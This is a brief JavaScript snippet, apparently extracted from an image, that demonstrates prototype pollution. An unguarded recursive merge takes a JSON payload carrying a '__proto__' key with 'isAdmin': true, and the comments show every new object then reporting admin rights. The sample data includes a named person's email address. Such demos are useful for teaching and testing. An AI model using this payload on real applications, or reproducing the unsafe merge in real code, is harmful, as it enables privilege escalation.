 var merge = function(target, source) {
    for(var attr in source) {
        if(typeof(target[attr]) === "object" && typeof(source[attr]) === "object") {
            merge(target[attr], source[attr]);
        } else {
            target[attr] = source[attr];
        }
    }
    return target;
};
user=JSON.parse('{"name":"Harsh","email":"rootxharsh@gmail.com","id":1337,"__proto__":
{"isAdmin":true}}');
var x=merge({},user);
x.isAdmin // true
var z={}
z.isAdmin // true